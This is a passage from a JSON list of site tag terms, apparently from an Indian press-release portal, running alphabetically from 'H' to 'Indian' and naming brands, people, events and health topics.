P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian 